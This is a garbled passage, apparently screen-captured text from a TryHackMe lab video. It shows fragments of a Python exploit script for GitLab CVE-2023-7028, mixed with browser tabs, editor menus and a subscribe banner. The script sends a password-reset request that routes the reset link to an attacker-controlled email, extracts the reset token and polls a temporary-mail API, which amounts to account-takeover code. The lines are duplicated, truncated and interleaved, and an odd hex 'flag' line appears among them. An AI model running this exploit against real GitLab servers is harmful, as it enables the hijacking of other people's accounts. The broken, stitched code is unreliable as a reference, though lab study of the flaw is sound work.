 return False
query_string = urlencode({
'authenticity_token': token,
'user[email][]': [self.target, self.evil]
}, doseq=True)
head = {
'Origin': f'{self.url.scheme}://{self.url.netloc}',
'Accept':
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f'{self.url.scheme}://{self.url.netloc}/users/password/new',
'Connection': 'close',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br'
}
print('[DEBUG] Sending reset password request')
html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
data=query_string,
headers=head,
verify=False).text
sended = 'If your email address exists in our database' in html
if sended:
print(f'[DEBUG] Emails sent to {self.target} and {self.evil} !')
print(f'Flag value: {bytes.fromhex("6163636f756e745f6861636b2364").decode()}')
else:
print('[DEBUG] Failed ... quitting')
return sended
def parse_args():
parser = argparse.ArgumentParser(add_help=True, description='This tool automates CVE-2023-
Applications Places System Sun 4 Feb, 21:10 AttackBox IP:10.10.197.96
Mozilla Firefox
Add latest changes from
Sign in · GitLab
raw.githubusercontent.com/
https://raw.githubusercontent.com/Vozec/CVE-2023-7028/mai
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
html = requests.post(f'{self.url}/mailbox',
verify=False,
data={
~/attack_gitlab.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
attack_gitlab.py
52 html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
53 data=query_string,
54 headers=head,
55 verify=False).text
56 sended = 'If your email address exists in our database' in html
57 if sended:
58 print(f'[DEBUG] Emails sended to {self.target} and {self.evil} !')
59 else:
60 print('[DEBUG] Failed ... quitting')
61 return sended
62
63 def parse_email(self, content):
64 try:
65 pattern = re.compile(r'/users/password/edit\?reset_password_token=(.*?)"
66 token = pattern.findall(content)[0]
67 return token
68 except:
69 return None
70
71 def get_code(self, max_attempt=5, delay=7.5):
72 if not self.use_temp_mail:
73 url = input('\tInput link received by mail: ')
74 pattern = re.compile(r'(https?://[^"]+/users/password/edit\?reset_passwo
75 match = pattern.findall(url)
76 if len(match) != 1:
77 return None
78 return match[0][1]
79 else:
80 for k in range(1, max_attempt+1):
.* Aa mail_api Find Find Prev Find All
LET'S LEARN
TOGETHER
SUBSCRIBE